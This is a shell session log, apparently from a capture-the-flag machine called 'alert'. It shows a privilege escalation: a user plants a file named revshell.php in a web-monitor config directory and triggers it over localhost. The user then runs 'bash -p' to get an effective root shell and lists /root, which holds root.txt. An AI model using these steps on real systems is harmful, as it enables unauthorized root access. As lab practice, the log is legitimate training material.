 albert@alert:/opt/website-monitor/config$ ls -la
total 28
drwxrwxr-x 2 root   management 4096 Mar 18 03:42 .
drwxrwxr-x 7 root   root       4096 Oct 12 01:07 ..
-rwxrwxr-x 1 root   management   49 Mar 18 03:42 configuration.php
-rwxrwxr-x 1 albert management  114 Mar 18 03:34 configuration.php.save
-rwxrwxr-x 1 albert management   74 Mar 18 03:23 pleasework.php
-rwxrwxr-x 1 albert management   76 Mar 18 01:52 pleasework.php.save
-rwxrwxr-x 1 albert management   37 Mar 18 03:42 revshell.php
albert@alert:/opt/website-monitor/config$ curl 127.0.0.1:8080/config/revshell.php
albert@alert:/opt/website-monitor/config$ ls /bin/bash
/bin/bash
albert@alert:/opt/website-monitor/config$ bash -p
bash-5.0# whoami; id
root
uid=1000(albert) gid=1000(albert) euid=0(root) egid=0(root) groups=0(root),1000(albert),1001(management)
bash-5.0# cd /root; ls -la
total 32
drwx------  5 root root 4096 Mar 17 18:01 .
drwxr-xr-x 18 root root 4096 Nov 14 10:55 ..
lrwxrwxrwx  1 root root    9 Oct 12 03:03 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Nov  5 11:49 .cache
drwxr-xr-x  3 root root 4096 Nov 19 14:21 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Mar 17 18:01 root.txt
drwxr-xr-x  3 root root 4096 Nov  6 12:37 scripts
bash-5.0#